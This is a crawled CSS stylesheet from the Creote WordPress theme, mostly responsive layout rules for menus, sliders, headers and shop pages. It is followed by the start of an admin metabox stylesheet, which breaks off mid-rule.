.sidemenu_area .side_menu_content #side_menu_toggle_btn_close {
  position: fixed;
  background: var(--primary-color-one);
  font-size: 20px;
  color: #fff;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  top: 6px;
  left: -19px;
  border-radius: 50px;
  right: 0;
  z-index: 999999;
}
.sidemenu_area .side_menu_content::-webkit-scrollbar {
  width: 8px;
}
.sidemenu_area .side_menu_content::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px #f1f1f1;
  background: #f1f1f1;
}
.sidemenu_area .side_menu_content::-webkit-scrollbar-thumb {
  background: var(--primary-color-one);
  box-shadow: inset 0 0 6px var(--primary-color-one);
}
.sidemenu_area .side_menu_content::-webkit-scrollbar-thumb:window-inactive {
  background: var(--primary-color-one);
}

body.side_menu_toggled .sidemenu_area {
  transform: translateX(0%);
  right: 0;
}
body.side_menu_toggled #side_menu_toggle_btn {
  opacity: 0;
  visibility: hidden;
}
body.side_menu_toggled .style-switcher {
  z-index: 9999;
}

@media (min-width: 1500px) {
  .sidemenu_area {
    width: 65%;
  }
}
.sidemenu_content_bx {
  position: fixed;
  top: 20%;
  right: 8px;
  min-width: 75px;
  height: auto;
  transition: 500ms;
  z-index: 999999;
  min-height: 432px;
  margin: auto;
  transition: 0.5s ease-in-out !important;
}
.sidemenu_content_bx .not_for_mobile_cart {
  display: block !important;
}
.sidemenu_content_bx.scrolled {
  opacity: 0;
  top: 25%;
  visibility: hidden;
}
.sidemenu_content_bx li {
  text-align: center;
  display: block;
  position: relative;
  padding: 8px 8px;
  border-radius: 5px;
  z-index: 999999;
  font-size: 12px;
  color: #fff;
  border: 1px solid #fc2158;
  background-color: #fc2158;
  transition: 0.5s ease-in-out !important;
}
.sidemenu_content_bx li .mini-cart-count {
  position: absolute;
  width: 25px;
  top: 10px;
  left: -14px;
  height: 25px;
  font-size: 12px;
  line-height: 25px;
  text-align: center;
  border-radius: 30px;
  background: #fff;
  color: var(--text-color-dark);
  box-shadow: var(--box-shadow);
  font-weight: 600;
}
.sidemenu_content_bx li a {
  color: #fff;
  line-height: 10px;
}
.sidemenu_content_bx li img {
  width: 28px;
  display: block;
  padding-bottom: 5px;
  margin: auto;
}
.sidemenu_content_bx li:hover {
  border: 1px solid #fff;
}

@media (max-width: 992px) {
  .sidemenu_content_bx {
    display: none;
  }
}
/*------===============-responsive scs-==============------*/
/*---slider---cs----*/
@media (max-width: 1199px) {
  .sidemenu_area {
    width: 70%;
  }
  .account_dashboard_cm {
    display: block !important;
  }
  .account_dashboard_cm .woocommerce-MyAccount-navigation {
    width: 100% !important;
    display: block !important;
    padding: 20px 20px 15px 20px;
  }
  .account_dashboard_cm .woocommerce-MyAccount-navigation li {
    display: inline-block;
    border: unset !important;
    padding: 0px 20px 0px 35px;
    margin-bottom: 0px !important;
  }
  .account_dashboard_cm .woocommerce-MyAccount-content {
    display: block !important;
    padding: 20px;
  }
  .account_dashboard_cm .dash_btn_home a {
    padding: 5px 14px !important;
    height: unset;
    line-height: normal !important;
    min-height: unset !important;
  }
  .page-template-elementor_canvas .account_dashboard_cm:before, .page-template-template-full-empty .account_dashboard_cm:before {
    display: none;
  }
  .page_wapper {
    overflow: hidden;
  }
  .modal_popup {
    padding: 50px 20px;
  }
  .header.style_one.style_two_remade {
    position: relative;
  }
  .header.style_one.style_two_remade .auto-container {
    padding: 15px 0px 15px;
    border-radius: 0px;
  }
  .header.style_three .mid_logo_icon {
    margin-bottom: 20px;
  }
  .header.style_three .same_column {
    padding: 0px !important;
    width: 33.33%;
  }
  .header.style_three .same_column::before {
    display: none !important;
  }
  .header.style_three .navbar_outer .menu_column {
    width: 100% !important;
    padding: 0px !important;
  }
  .header.style_three .navbar_outer .menu_column .hamburger_menu {
    float: left !important;
    top: 19px;
  }
  .header.style_three .navbar_outer .menu_column .hamburger_menu .line {
    background-color: #fff !important;
  }
  .header.style_three .navbar_outer .header_content_collapse {
    display: block !important;
  }
  .header.style_three .navbar_outer .header_content_collapse .header_menu_box {
    display: none !important;
  }
  .fixed-header .header.style_three .navbar_outer .menu_column .hamburger_menu .line {
    background-color: var(--primary-color-two) !important;
  }
  .slider.pag_position_one .owl-dots {
    position: absolute !important;
    top: inherit !important;
    left: 0px !important;
    transform: inherit !important;
    bottom: 20px !important;
    right: 0 !important;
    margin: auto;
    text-align: center;
    width: 100% !important;
  }
  .slider .p_pagination .swiper-pagination .owl-dots .owl-dot {
    display: inline-block !important;
    margin: 0px 10px !important;
  }
  br {
    display: none;
  }
  .parallax_cover img {
    -o-object-fit: cover !important;
       object-fit: cover !important;
  }
  .area_of_expertise .parallax_cover .simpleParallax img {
    width: 100% !important;
    height: 100% !important;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
  }
  .area_of_expertise .shape_enable {
    display: none;
  }
  .testimonial_sec.style_one .icon_quotes {
    position: relative;
    left: inherit !important;
    margin-bottom: 35px;
  }
  .team_intro_box .image_right, .team_intro_box .image_right img {
    height: 250px !important;
    width: auto !important;
  }
  .team_intro_box .image_right {
    top: inherit;
    bottom: 0px;
  }
  .contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode p {
    margin-bottom: 15px !important;
  }
  .slider.style_one:before,
  .slider.style_four:before {
    display: none;
  }
}
@media (max-width: 992px) {
  .header_area, .elementor-location-header {
    display: none;
  }
  .not_for_mobile_cart {
    display: none;
  }
  .area_of_expertise .expertise_box:first-child::after {
    display: none;
  }
  .slider_version_v2.style_five .slide-item-content .slider_content {
    padding: 100px 0px !important;
  }
  .header_boxed.style_four {
    position: relative;
  }
  .breadcrumbs ul li {
    margin-bottom: 5px;
  }
  .right-sidebar .all_side_bar .side_bar, .left-sidebar .all_side_bar .side_bar {
    padding-right: 0px;
    margin-right: 0px;
  }
  .left-sidebar .all_side_bar .side_bar::after {
    display: none;
  }
  .slider.style_two {
    min-height: auto;
  }
  .grid_show_case .grid_box {
    width: 50% !important;
  }
  .slider.style_one .slide-item-content .slider_content,
  .slider.style_four .slide-item-content .slider_content,
  .slider.style_two .slide-item-content .auto-container {
    padding: 150px 0px !important;
  }
  .slider.style_two .slide-item-content,
  .slider.style_one .slide-item-content {
    text-align: center;
  }
  .slider.style_two .slide-item-content.content_right .slider_image,
  .slider.style_two .slide-item-content.content_left .slider_image {
    display: none !important;
  }
  .slider.style_two .slide-item-content .slider_content h1, .slider.style_four .slide-item-content .slider_content h1, .slider.style_one .slide-item-content .slider_content h1 {
    font-size: 50px;
    line-height: 60px;
    padding-left: 0px;
    border: 0px;
    margin-bottom: 15px;
  }
  .slider.nav_position_one .owl-next {
    position: absolute;
    top: inherit;
    bottom: 80px;
    right: inherit;
    display: inline-block;
    left: 75px;
  }
  .slider.nav_position_one .owl-prev {
    position: absolute;
    top: inherit;
    bottom: 82px;
    left: 14px;
    display: inline-block;
  }
  .slider.style_two .owl-prev::before, .slider.style_two .owl-next::before {
    width: 50px;
    height: 50px;
    line-height: 50px;
    color: var(--primary-color-one);
  }
  .title_all_box .title_sections h2,
  .title_all_box.style_one .title_sections h2,
  .title_all_box.style_two .title_sections h2 {
    font-size: 36px;
    line-height: 46px;
  }
  .call_to_action.style_one .left_content {
    padding: 80px 30px;
  }
  .call_to_action.style_one .left_content .main_content h1 {
    font-size: 40px;
    line-height: 50px;
  }
  .call_to_action.style_one .bottom_content .button_content {
    display: block;
  }
  .call_to_action.style_one .bottom_content .button_content a {
    margin-bottom: 15px;
  }
  .call_to_action.style_one .bottom_content .call_content {
    margin-left: 0px;
  }
  .image_boxes.style_one {
    display: block;
  }
  .image_boxes.style_one .image.one {
    width: 100%;
    height: 100%;
  }
  .image_boxes.style_one .image.two {
    left: 0;
    right: 0;
    margin: auto;
  }
  .project_all.filt_style_one .fliter_group .project_filter li {
    margin-bottom: 5px;
  }
  .slider.style_one .slide-item-content .slider_image {
    display: none !important;
  }
  .newsteller.style_one .content {
    margin-bottom: 20px;
  }
  .image_boxes.style_two .image.one {
    width: 100%;
    display: block;
    margin-bottom: 30px;
  }
  .image_boxes.style_two {
    width: 100%;
    display: block;
    min-height: auto;
  }
  .image_boxes.style_two .image.two {
    position: relative;
    width: 100%;
    display: block;
    margin-bottom: 30px;
    float: none;
    right: inherit;
    margin-top: 0px;
  }
  .image_boxes.style_two .authour_quotes {
    width: auto;
    display: inline-block;
    bottom: inherit;
    top: 30px;
    left: 30px;
  }
  .image_boxes.style_two .background_image {
    display: none;
  }
  .error_404 {
    margin-bottom: 30px;
    text-align: center;
  }
  .team_intro_box .team_intro_inner .team_intro_start .title h6 {
    font-size: 26px;
    line-height: 36px;
  }
  .team_intro_box .team_intro_inner .team_intro_start .title h1 {
    font-size: 40px;
    line-height: 50px;
  }
  .price_plan_box.style_one, .price_plan_box.style_two {
    margin-bottom: 30px;
  }
  .single-post.right-sidebar .content-area, .single-post.left-sidebar .content-area {
    padding: 0px 0px !important;
  }
  .project_box.style_three .content_inner {
    float: none;
    width: 100%;
    margin-bottom: 30px;
    padding: 0px;
  }
  .project_box.style_three {
    padding: 30px;
  }
  .project_box.style_three .image {
    width: 100%;
    float: none;
  }
  .modal_popup .modal-popup-inner .about_company_inner {
    padding: 40px;
  }
  .area_of_expertise .title_and_video .video_box {
    position: relative;
    margin-bottom: 50px;
  }
  .area_of_expertise .title_and_video .title_all_box {
    text-align: center !important;
  }
  .top_bar.style_two {
    padding: 15px 0px 20px !important;
  }
  .slider_version_v3.style_one .slide-item-content .slider_content {
    padding: 0px 0px 50px !important;
  }
}
@media (max-width: 768px) {
  .page_header_default .page_header_content .banner_title_inner .title_page {
    font-size: 30px;
    line-height: 40px;
  }
  .sidemenu_area {
    width: 100%;
  }
  .heading.type_one .heading_text {
    font-size: 30px;
    line-height: 40px;
  }
  .sidemenu_area .side_menu_content #side_menu_toggle_btn_close {
    left: unset;
    position: absolute;
    right: 0px;
    top: 0;
    border-radius: 0px;
  }
  .style-switcher {
    display: none;
  }
  .news_box.default_style.list_view {
    display: block;
  }
  .news_box.default_style.list_view .image {
    width: 100%;
    min-width: 100%;
    max-width: 100%;
    min-height: auto;
    overflow: hidden;
  }
  .news_box.default_style.list_view .content_box {
    padding: 30px 20px;
  }
  .newsteller.style_two .item_scubscribe {
    width: 100%;
  }
  .newsteller.style_two .item_scubscribe input[type=submit] {
    position: relative;
    text-align: center;
    margin: auto;
    margin-top: 10px;
  }
  .single_banner.style_one .slider_content h1 {
    font-size: 40px;
    line-height: 52px;
  }
  .single_banner.style_one .slider_content h6 {
    font-size: 15px;
    line-height: 28px;
  }
  .modal_popup .modal-popup-inner .post_contet_modal .post_enable {
    grid-template-columns: 1fr 1fr 1fr;
  }
  .modal_popup .modal-popup-inner .post_contet_modal .post_enable .modal_post_grid img {
    width: 100px;
    height: 100px;
  }
  .sec_comments .comment-respond form .comment-form-author, .sec_comments .comment-respond form .comment-form-email {
    width: 100% !important;
  }
  .image_boxes .image_box {
    position: relative;
    margin: 20px 0px !important;
    width: 100%;
  }
  .image_boxes .image_box img {
    width: 100% !important;
  }
  .side_bar_cart .cart_right_conten {
    width: 100%;
  }
  .header_boxed.style_four .top_bar .theme-btn {
    padding: 0px 20px;
  }
  .header.style_three .same_column {
    padding: 0px !important;
    width: 50%;
    margin-bottom: 15px !important;
  }
  .testimonial_sec.style_v2_one .testimonial_box {
    display: block;
  }
  .testimonial_sec.style_v2_one .testimonial_box .image {
    min-width: 100%;
    width: 100%;
    margin-bottom: 20px;
    border-radius: 5px;
  }
  .testimonial_sec.style_v2_one .testimonial_box .authour_details {
    min-width: 100%;
    width: 100%;
  }
  .testimonial_sec.style_v2_one .arrows {
    position: relative;
    height: 50px;
    padding-top: 20px;
    left: 0;
  }
  .testimonial_sec.style_v2_one .arrows .prev-single-one {
    left: 10px;
  }
  .testimonial_sec.style_v2_one .arrows .next-single-one {
    right: 10px;
  }
  .slider.nav_position_one .owl-next,
  .slider.nav_position_one .owl-prev {
    display: none !important;
  }
  .tags_and_share {
    text-align: center;
  }
  .tags_and_share .tags_content {
    margin-bottom: 15px;
  }
  .tags_and_share .d-flex {
    display: block !important;
  }
  .tags_and_share .share_content {
    text-align: center !important;
  }
  .previouse_next_post ul li {
    float: none;
    width: 100%;
    padding: 0px;
  }
  .previouse_next_post ul li .prev_post {
    margin-right: 0px;
    margin-bottom: 20px;
    text-align: center;
  }
  .previouse_next_post ul li .prev_post .arrow {
    position: relative;
    left: inherit;
  }
  .previouse_next_post ul li .prev_post .text {
    margin-top: 20px;
    margin-left: 0px !important;
  }
  .previouse_next_post ul li .next_post {
    margin-left: 0px;
  }
  .previouse_next_post ul li .next_post .text {
    margin-left: 0px;
    margin-bottom: 20px;
    text-align: center;
  }
  .previouse_next_post ul li .next_post .arrow {
    position: relative;
    right: inherit;
  }
  .previouse_next_post ul li .next_post .text {
    margin-top: 20px;
    margin-right: 0px !important;
  }
  .tabs_all_box.type_one .tab_content .content_image h6 {
    font-size: 22px;
    line-height: 32px;
  }
  .blog_single_pageheader.page_header_default .meta_blog_single .left_side {
    float: none;
    margin-bottom: 20px;
    padding: 0px;
  }
  .blog_single_pageheader.page_header_default .page_header_content,
  .blog_single_pageheader.page_header_default .page_header_content .banner_title_inner {
    text-align: left !important;
  }
  .blog_single_pageheader.page_header_default .meta_blog_single {
    margin-bottom: 60px;
  }
  .blog_single_pageheader.page_header_default .meta_blog_single .right_side {
    float: none;
    margin-bottom: 20px;
  }
  .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht {
    position: relative;
    display: block !important;
    text-align: left;
    padding-left: 70px;
  }
  .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_content {
    text-align: left !important;
  }
  .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_image {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    margin: auto;
  }
  .blog_single_pageheader.page_header_default .page_header_content {
    padding: 100px 0px 60px;
  }
  .tabs_all_box.type_one .tab_content .content_image h2 {
    font-size: 30px;
    line-height: 40px;
  }
  .time_line_section.style_one .time_line_box {
    padding-left: 50px;
    padding-right: 50px;
  }
  .tabs_all_box.type_one .tabs_header {
    position: relative;
    top: inherit;
    width: 100%;
    bottom: inherit;
    left: inherit;
    margin-bottom: 30px;
  }
  .tabs_all_box.type_one .tab_content .content_image {
    margin-left: 0px;
    padding: 255px 30px 50px;
  }
  .tabs_all_box.type_one {
    padding: 0px 15px;
  }
  .slider .slide-item-content .slider_content h1 {
    font-size: 40px !important;
    line-height: 50px !important;
  }
  .slider .slide-item-content .slider_content h1 span {
    font-size: 30px !important;
    line-height: 50px !important;
  }
  .header.style_two .logo_column .header_log_outer .phone_box {
    display: none;
  }
  .header.style_two .logo_column .header_log_outer .header_logo_box {
    margin-right: 0px;
  }
  .grid_show_case .grid_box {
    width: 50% !important;
  }
  .title_all_box .title_sections h2,
  .title_all_box.style_one .title_sections h2,
  .title_all_box.style_two .title_sections h2,
  .title_all_box.style_one .title_sections .title, .title_all_box.style_two .title_sections .title {
    font-size: 32px;
    line-height: 42px;
  }
  .job_grid_box .inner_bx .logo_bx {
    position: relative;
  }
  .job_grid_box .inner_bx .content_bx {
    margin-left: 0px;
    margin-top: 20px;
  }
  .faqs_accordion.type_one .article-title {
    font-size: 18px;
    line-height: 28px;
  }
  .call_to_action.style_one .left_content {
    padding: 80px 20px;
  }
  .call_to_action.style_one .left_content .main_content h6 {
    font-size: 18px;
    line-height: 28px;
  }
  .call_to_action.style_one .left_content .main_content h1 {
    font-size: 30px;
    line-height: 40px;
  }
  .call_to_action.style_one .left_content .main_content p {
    padding-bottom: 25px;
    margin-bottom: 25px;
  }
  .title_all_box .title_sections .before_title,
  .title_all_box.style_one .title_sections .before_title,
  .title_all_box.style_two .title_sections .before_title {
    font-size: 16px;
    line-height: 26px;
  }
  .icon_box_all.style_one .icon_content h3 a {
    font-size: 18px;
    line-height: 28px;
  }
  .title_all_box .title_sections p,
  .title_all_box.style_one .title_sections p,
  .title_all_box.style_two .title_sections p {
    font-size: 15px;
    line-height: 26px;
  }
  .testimonial_sec.style_two .single_swiper_tab .swiper-wrapper .swiper-slide {
    width: 45% !important;
    margin: 0px 5px 18px;
  }
  .testimonial_sec.style_one.light_color .testimonial_box .comment {
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
  }
  .team_box.style_one .team_box_outer .about_member .authour_details h6 {
    font-size: 20px;
    line-height: 30px;
  }
  .fourntcontent {
    text-align: center;
  }
  .fourntcontent h1 {
    font-size: 40px;
    line-height: 50px;
  }
  .fourntcontent h2 {
    font-size: 24px;
    line-height: 34px;
  }
  .team_intro_box .team_intro_inner .team_intro_start .title h6 {
    font-size: 22px;
    line-height: 32px;
  }
  .team_intro_box .team_intro_inner .team_intro_start .title h1 {
    font-size: 32px;
    line-height: 42px;
  }
  .team_intro_box .team_intro_inner .team_intro_start .quotes span {
    position: relative;
    top: inherit;
    left: inherit;
    margin-bottom: 20px;
    display: block;
  }
  .team_intro_box .team_intro_inner .team_intro_start .quotes {
    padding-left: 0px;
  }
  .team_intro_box .team_intro_inner .team_intro_start .quotes h5 {
    font-size: 18px;
    line-height: 28px;
  }
  .team_intro_box .team_intro_inner .team_intro_start .authour_dtls {
    margin-left: 0px;
  }
  .team_intro_box .team_intro_inner .team_intro_start .left_content {
    padding: 80px 60px 270px;
  }
  .team_intro_box .image_right {
    top: inherit;
    bottom: 0px;
    margin: 0px 0px 0px !important;
    left: 0;
    right: 0;
    text-align: center;
  }
  .team_intro_box .image_right {
    margin: 0px 0px 0px !important;
  }
  .price_plan_box.style_one .top h2 {
    font-size: 24px;
    line-height: 34px;
  }
  .call_to_action.style_two .image_right {
    opacity: 0.5;
  }
  .call_to_action.style_two .left_content h1 {
    font-size: 26px;
    line-height: 36px;
  }
  .client_logo_carousel .swiper-slide .image::before {
    display: none;
  }
  .counter_section .logo_sec {
    margin-bottom: 30px;
  }
  .counter_section .title h2 {
    font-size: 40px;
    line-height: 50px;
    margin-bottom: 15px;
  }
  .blog.right-sidebar .content-area, .blog.left-sidebar .content-area {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
  .offer.style_one {
    text-align: center;
  }
  .offer.style_one h1 {
    font-size: 40px;
    line-height: 56px;
  }
  .newsteller.style_three h2 {
    font-size: 40px;
    line-height: 56px;
  }
  .woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button {
    float: unset !important;
    display: inline-block;
    width: 100%;
  }
}
@media (max-width: 550px) {
  .account_dashboard_cm .woocommerce-MyAccount-navigation li {
    display: block;
  }
  .offer.style_one h1 {
    font-size: 30px;
    line-height: 46px;
  }
  .newsteller.style_three h2 {
    font-size: 30px;
    line-height: 46px;
  }
  .offer.style_one .counter_section .Countdown-timer .item {
    padding: 0px 0px !important;
    margin: 0px 0px 20px !important;
  }
  .offer.style_one .counter_section .Countdown-timer .item:last-child {
    margin-bottom: 0px !important;
  }
  .header.style_three .col-lg-9.col-md-12 {
    display: none;
  }
  .header.style_three .mid_logo_icon {
    margin-bottom: 0px !important;
    text-align: center;
  }
  .header.style_three .header_right_content ul li:first-child {
    display: none !important;
  }
  .project_all.filt_style_two .fliter_group .project_filter li,
  .project_all.filt_style_three .fliter_group .project_filter li,
  .project_all.filt_style_four .fliter_group .project_filter li,
  .project_all.filt_style_five .fliter_group .project_filter li {
    display: block;
    margin-bottom: 15px;
  }
  .team_intro_box .team_intro_inner .team_intro_start .title h6 {
    font-size: 18px;
    line-height: 28px;
  }
  .team_intro_box .team_intro_inner .team_intro_start .title h1 {
    font-size: 26px;
    line-height: 36px;
  }
  .tabs_all_box.type_one .tab_content .content_image h6 {
    font-size: 18px;
    line-height: 28px;
  }
  .tabs_all_box.type_one .tab_content .content_image h2 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 12px;
  }
  .tabs_all_box.type_one .tab_content .content_image h2 p {
    font-size: 15px;
    line-height: 26px;
  }
  .slider .slide-item-content .slider_content h1 {
    font-size: 28px !important;
    line-height: 42px !important;
  }
  .slider .slide-item-content .slider_content h1 span {
    font-size: 20px !important;
    line-height: 30px !important;
  }
  .slider.style_three .slide-item-content .slider_content ul li:last-child {
    display: none !important;
  }
  .slider.style_three .slide-item-content.content_right .slider_content ul li .theme-btn {
    margin: 0px !important;
  }
  .slider .slide-item-content .slider_content p {
    font-size: 14px !important;
    line-height: 24px !important;
    margin-bottom: 20px !important;
  }
  .grid_show_case .grid_box {
    width: 100% !important;
  }
  .title_all_box .title_sections h2,
  .title_all_box.style_one .title_sections h2,
  .title_all_box.style_two .title_sections h2 {
    font-size: 28px !important;
    line-height: 38px !important;
  }
  p {
    font-size: 14px !important;
    line-height: 24px !important;
  }
  .call_to_action.style_one .left_content {
    padding: 80px 10px;
  }
  .call_to_action.style_one .left_content .main_content h1 {
    font-size: 28px;
    line-height: 38px;
  }
  .call_to_action.style_one .left_content .main_content p {
    padding-bottom: 20px;
    margin-bottom: 20px;
    font-size: 15px;
    line-height: 26px;
  }
  .title_all_box .title_sections .before_title,
  .title_all_box.style_one .title_sections .before_title,
  .title_all_box.style_two .title_sections .before_title {
    font-size: 16px !important;
    line-height: 26px !important;
  }
  .image_boxes.style_four .image_content_inner h2 {
    font-size: 16px;
    line-height: 26px;
    text-align: left;
  }
  .image_boxes.style_four .image_box.one {
    margin-bottom: 15px;
  }
  .image_boxes.style_four .image_box .pad_zero_left {
    padding: 0px !important;
    margin-bottom: 15px;
  }
  .image_boxes.style_four .image_box .pad_zero_right {
    padding: 0px !important;
  }
  .image_boxes.style_one {
    display: block;
  }
  .image_boxes.style_one .image.two {
    position: relative;
    margin-top: 20px !important;
    width: 100%;
    height: 100%;
    bottom: inherit;
    left: inherit;
    right: inherit;
    margin: auto;
  }
  .testimonial_sec.style_two .single_swiper_tab .swiper-wrapper .swiper-slide {
    width: 100% !important;
    margin: 0px 5px 18px;
  }
  .testimonial_sec.style_two .testimonial_box .comment {
    font-size: 15px;
    line-height: 25px;
    font-weight: 400;
  }
  .news_box .content_box h2 a {
    font-size: 16px !important;
    line-height: 26px !important;
  }
  .testimonial_sec.style_one.light_color .testimonial_box .comment {
    font-size: 15px;
    line-height: 26px;
  }
  .testimonial_sec.style_one.light_color .testimonial_box .authour_details .details h2 {
    font-size: 18px;
    line-height: 28px;
  }
  .team_box.style_one .team_box_outer .about_member .authour_details h6 {
    font-size: 18px;
    line-height: 28px;
  }
  .newsteller.style_one .content h2 {
    font-size: 22px;
    line-height: 32px;
  }
  .fourntcontent h1 {
    font-size: 30px;
    line-height: 40px;
  }
  .fourntcontent h2 {
    font-size: 18px;
    line-height: 28px;
  }
  .progress_bar.style_two .progress {
    float: none;
  }
  .progress_bar.style_two .content_box {
    margin-left: 0px;
    margin-top: 15px;
  }
  .progress_bar.style_two .content_box h3 {
    font-size: 20px;
    line-height: 30px;
  }
  .price_plan_box.style_one .top h2 {
    font-size: 20px;
    line-height: 30px;
  }
  .price_plan_box.style_one .mid h4 {
    font-size: 38px;
    line-height: 48px;
  }
  .call_to_action.style_two .left_content h1 {
    font-size: 22px;
    line-height: 32px;
  }
  .call_to_action.style_two .image_right {
    margin: 0px !important;
    top: inherit;
    bottom: 0;
  }
  .call_to_action.style_two .image_right img {
    height: 250px;
    width: auto;
  }
  .call_to_action.style_two .left_content {
    padding: 50px 0px;
  }
  .call_to_action.style_two .left_content .call_content {
    display: block;
  }
  .call_to_action.style_two .left_content .call_content .content_bx {
    margin-left: 0px;
    margin-top: 15px;
  }
  .service_box.style_four .service_content .content_inner h2 a {
    font-size: 18px;
    line-height: 28px;
  }
  .counter_section .title h2 {
    font-size: 40px;
    line-height: 50px;
  }
  .counter_section .title h2 {
    font-size: 30px;
    line-height: 40px;
  }
  .counter_section .Countdown-timer .item {
    display: block;
  }
  .counter_section .Countdown-timer .item span {
    font-size: 22px;
    line-height: 32px;
  }
  .counter_section .Countdown-timer .item small {
    display: none;
  }
  .service_post.style_one .service_content h2 a,
  .service_box.style_two .service_content_two .overlay_content h2 a,
  .service_box.style_three .service_content .content_inner h2 a,
  .project_post.style_four .project_caro_content h2 a,
  .project_post.style_four .project_caro_content h2 a,
  .project_box.style_three .content_inner h2 a,
  .project_post.style_five .project_caro_content h2 a {
    font-size: 18px;
    line-height: 28px;
  }
  .project_information h2 {
    font-size: 20px;
    line-height: 20px;
  }
  .project_box.style_three {
    padding: 20px;
  }
  .project_box.style_three .image .text {
    position: relative;
    bottom: 0;
    right: 0;
    padding: 10px 15px;
    border-radius: 0px;
  }
  .project_box.style_three .image .text ul li span {
    margin-left: 0px;
  }
  .project_box.style_three .content_inner .share_socail button {
    margin-bottom: 5px;
  }
  .project-wrapper.grid-item {
    padding: 0px 8px;
  }
  .contact_form_box_all.type_one .contact_form_box_inner {
    padding: 30px 15px;
  }
  .contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode p i {
    top: 40px;
    font-size: 12px;
    height: 12px;
  }
}
@media (max-width: 550px) {
  .modal_popup .modal-popup-inner .form_inner {
    padding: 30px;
  }
  .service_post.style_five .content_box h2 a,
  .project_post.style_eight .content_box h2 a {
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 10px;
  }
  .news_box.style_eight .content_box a.link__go {
    font-size: 14px;
  }
  .project_all.filt_style_eight .fliter_group .project_filter li {
    display: block;
    margin-bottom: 10px;
  }
  .service_post.style_five .content_box .read_more {
    font-size: 14px;
  }
  .image_boxes.style_six .image_box .experience {
    bottom: 10px;
  }
  .image_boxes.style_six .image_box .experience .experience_inner h2 {
    font-size: 18px;
    line-height: 28px;
  }
  .link_box_contents.style_one .link_content_bx .image_box img,
  .link_box_contents.style_two .link_content_bx .image_box img {
    height: auto;
  }
  .time_line_section.style_two .event_box .date_box h6 {
    font-size: 14px;
  }
  .header.style_five .container-fluid {
    padding: 0px 0px;
  }
  .slider.style_two .slide-item-content .slider_content ul li:last-child {
    display: none !important;
  }
  .crt_mobile_menu .menu-box {
    width: 100%;
  }
  .area_of_expertise .title_and_video .col-lg-4 {
    text-align: center;
  }
  .slider_version_v2.style_four .slider_content .thm_btn a {
    margin-bottom: 10px !important;
  }
  .area_of_expertise .expertise_box .step_number h1 {
    font-size: 40px;
    line-height: 50px;
  }
  .area_of_expertise .expertise_box .title {
    margin-left: 90px;
  }
  .area_of_expertise .expertise_box .title a {
    font-size: 18px;
    line-height: 28px;
  }
  .slider.style_four .slide-item-content .slider_content h6 {
    font-size: 13px;
    line-height: 23px;
    padding: 8px 20px;
    border-width: 1px;
  }
  .theme-btn.one, .theme-btn.two, .theme-btn.three, .theme-btn.five {
    height: 46px;
    line-height: 48px !important;
    min-height: 46px;
    font-size: 12px;
    padding: 0px 25px;
    min-width: auto;
  }
  .dash_btn_home a {
    padding: 5px 14px !important;
    height: unset;
    line-height: normal !important;
    min-height: unset !important;
  }
  .team_intro_box .team_intro_inner .team_intro_start .left_content {
    padding: 60px 30px 280px;
  }
  .breadcrumbs ul {
    display: block;
  }
  .breadcrumbs ul li {
    display: inline-block;
  }
}/*# sourceMappingURL=theme-css.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://biznesbrokers.pl/wp-content/themes/creote/assets/css/metabox.css?ver=bbe11cfa3b2c491e5a46ff2e9c2f4c8f
body_size: 844
content:
.rwmb-field.rwmb-image_select-wrapper.custom-header .rwmb-image-select {
    width: 48%;
    height: 100%;
}

.rwmb-field.rwmb-image_select-wrapper.custom-footer .rwmb-image-select {
    width: 494px;
    height: 130px;
}

.edit-post-layout .interface-interface-skeleton__content {
    background: #f4f4f4;
}

.rwmb-default .postbox-header {
    background: #f4f4f4;
}

.rwmb-default .postbox-header h2,
.rwmb-default .postbox-header .order-higher-indicator,
.rwmb-default .postbox-header .order-lower-indicator,
.rwmb-default .postbox-header .toggle-indicator {
    color: #222!important;
}

.redux-container .form-table>tbody>tr>th {
    width: 18%;
}

.redux-container-image_select ul.redux-image-select li {
    padding-right: 4px;
}

.redux-container-image_select .redux-image-select img,
.redux-container-image_select .redux-image-select-selected img,
.redux-container-image_select .redux-image-select .tiles,
.redux-container-image_select .redux-image-select-selected .tiles {
    border-width: 2px;
}
.edit-post-layout__metaboxes{
    padding-bottom: 50px!important;
    padding-top: 50px!important;
    position: relative;
    background: #fff!important;
}

.rwmb-heading-wrapper{
    display: block!important;
    width: 100%!important;
}


.vc_element-icon.icon-creote-svg {
    background-image: url(../images/vc-logo.png)!important;
    height: 32px!important;
    width: 32px!important;
    background-repeat: no-repeat!important;
    background-size: contain!important;
}
.merlin__body{
    background: #f0f3f9!important;
}


.creote_admin_boxed{
    padding: 50px;
    position: relative;
}
.creote_admin_boxed p{
    font-size: 15px;
    line-height: 26px;
}
.creote_panel_top , .theme_authour_panel   {
    padding: 50px;
    text-align: center;   
    overflow: hidden;
     position: relative;
}
.bg_n_image{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
}
.bg_n_image img{
    width: 100%;
    height: auto;
}
.about_creote_panel , .about_steelthemes{
    position: relative;
    z-index: 2;
}

.about_creote_panel h1 , .about_steelthemes h1{
    font-size: 24px;
    line-height: 34px;
    font-weight: 600;
    color: #fff;
    display: inline-block;
    padding: 0px!important;
    margin: 0px!important;
    height: auto;
}
.about_steelthemes h1   {
    color: #fff;
}
.about_steelthemes p {
    color: rgba(255,255,255,.5);
}
.about_steelthemes h6{
    color: #e41e1e;
    font-size: 16px;
    line-height: 26px;
    padding: 0px!important;
    margin: 0px 0px 12px!important;
    height: auto;
}
.about_creote_panel h1 span{
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
}

.theme_creote_register{
